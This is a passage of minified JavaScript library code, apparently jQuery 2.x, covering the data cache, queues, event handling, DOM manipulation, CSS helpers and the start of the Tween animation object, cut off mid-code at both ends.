K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+Math.random()}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ab=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bb=/<([\w:]+)/,cb=/<|&#?\w+;/,db=/<(?:script|style|link)/i,eb=/checked\s*(?:[^=]|=\s*.checked.)/i,fb=/^$|\/(?:java|ecma)script/i,gb=/^true\/(.*)/,hb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ib={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ib.optgroup=ib.option,ib.tbody=ib.tfoot=ib.colgroup=ib.caption=ib.thead,ib.th=ib.td;function jb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function kb(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function lb(a){var b=gb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function mb(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function nb(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function ob(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pb(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=ob(h),f=ob(a),d=0,e=f.length;e>d;d++)pb(f[d],g[d]);if(b)if(c)for(f=f||ob(a),g=g||ob(h),d=0,e=f.length;e>d;d++)nb(f[d],g[d]);else nb(a,h);return g=ob(h,"script"),g.length>0&&mb(g,!i&&ob(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(cb.test(e)){f=f||k.appendChild(b.createElement("div")),g=(bb.exec(e)||["",""])[1].toLowerCase(),h=ib[g]||ib._default,f.innerHTML=h[1]+e.replace(ab,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=ob(k.appendChild(e),"script"),i&&mb(f),c)){j=0;while(e=f[j++])fb.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(ob(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&mb(ob(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(ob(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!db.test(a)&&!ib[(bb.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(ab,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ob(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(ob(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&eb.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(ob(c,"script"),kb),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,ob(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,lb),j=0;g>j;j++)h=f[j],fb.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(hb,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qb,rb={};function sb(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function tb(a){var b=l,c=rb[a];return c||(c=sb(a,b),"none"!==c&&c||(qb=(qb||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qb[0].contentDocument,b.write(),b.close(),c=sb(a,b),qb.detach()),rb[a]=c),c}var ub=/^margin/,vb=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wb=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)};function xb(a,b,c){var d,e,f,g,h=a.style;return c=c||wb(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),vb.test(g)&&ub.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function yb(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var zb=/^(none|table(?!-c[ea]).+)/,Ab=new RegExp("^("+Q+")(.*)$","i"),Bb=new RegExp("^([+-])=("+Q+")","i"),Cb={position:"absolute",visibility:"hidden",display:"block"},Db={letterSpacing:"0",fontWeight:"400"},Eb=["Webkit","O","Moz","ms"];function Fb(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Eb.length;while(e--)if(b=Eb[e]+c,b in a)return b;return d}function Gb(a,b,c){var d=Ab.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Hb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ib(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wb(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xb(a,b,f),(0>e||null==e)&&(e=a.style[b]),vb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Hb(a,b,c||(g?"border":"content"),d,f)+"px"}function Jb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",tb(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fb(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Bb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fb(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xb(a,b,d)),"normal"===e&&b in Db&&(e=Db[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?zb.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Cb,function(){return Ib(a,b,d)}):Ib(a,b,d):void 0},set:function(a,c,d){var e=d&&wb(a);return Gb(a,c,d?Hb(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=yb(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xb,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ub.test(a)||(n.cssHooks[a+b].set=Gb)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wb(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Jb(this,!0)},hide:function(){return Jb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Kb(a,b,c,d,e){return new Kb.prototype.init(a,b,c,d,e)}n.Tween=Kb,Kb.prototype={constructor:Kb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Kb.propHooks[this.prop];return a&&a.get?a.get(this):Kb.propHooks._default.get(this)},run:function(a){var b,c=Kb.propHooks[this.prop];return this.pos=b=this.options.duration?n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Kb.propHooks._default.set(this),this}},Kb.prototype.init.prototype=Kb.prototype,Kb.propHooks={_default:{get:function(a){var b;return 